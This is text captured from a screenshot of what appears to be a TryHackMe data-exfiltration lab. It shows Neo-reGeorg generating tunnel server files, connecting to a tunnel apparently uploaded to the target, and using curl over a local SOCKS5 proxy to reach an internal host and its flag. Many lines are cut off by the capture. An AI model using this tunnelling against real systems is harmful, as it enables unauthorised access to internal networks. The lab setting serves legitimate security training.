 TryHackMe | Data Exfiltration
GitHub - L-codes/Neo-reGeorg
How To Create a Self-Signed SSL
Base64 Decode and Encode - On
Kali-Linux-2021.2-virtualbox-amd64 Clone (Golden image after all site enum 12-4-2022) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Flowchart:
Uploader - Google Chro...
qterminal
neoreg_servers
11:45 PM
kali@kali: ~/Desktop/HTTP_Tunneling_Tool/Neo-reGeorg
thm@victi
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
File
Plac
Devi
Netv
[ Github ] https://github.com/
[+] Mkdir a directory: neoreg_
[+] Create neoreg server files
⇒ neoreg_servers/tunnel.as
⇒ neoreg_servers/tunnel.go
⇒ neoreg_servers/tunnel.ph
⇒ neoreg_servers/tunnel.as
⇒ neoreg_servers/tunnel.js
⇒ neoreg_servers/tunnel.js
┌──(kali㉿kali)-[~/Desktop/HTTP_Tu
└─$ python3 neoreg.py -k thm -u ht
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$
@$$$@L ' '<@$$$$$$
$$ '$$$
[ Github ] https://github.com/
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.
Tunnel at:
http://10.10.98.178/uploader/f
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ curl --socks5 127.0.0.1:1080 http://172.20.0.120:80
<p><a href="/flag">Get Your Flag!</a></p>
┌──(kali㉿kali)-[~]
└─$